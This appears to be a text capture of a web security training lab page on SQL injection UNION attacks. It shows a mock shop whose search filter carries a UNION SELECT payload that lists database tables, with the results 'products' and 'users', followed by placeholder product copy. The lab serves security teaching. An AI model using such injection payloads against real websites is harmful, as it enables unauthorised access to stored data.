 Web Security
Academy
SQL injection UNION attack, retrieving data from
other tables
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT table_name, NULL FROM
information_schema.tables WHERE table_schema='public'--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts
products
users
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept
for those of you struggling to fit everything into your tiny home. But it's not just about its useful integration in your existing room,
it's also about the convenience it offers in your work and leisure time. Picture this, you are halfway through your working day and
it's time for a well-earned nap. You will be able to save time by moving your work to one side, as you lie back and drift off without
interrupting the natural flow of the day. When you've had your power nap, and are ready to get back to it everything is there
waiting for you. Nothing can offer you a work-life balance like the ZZZZZZ bed can. Sleep in comfort when you need to,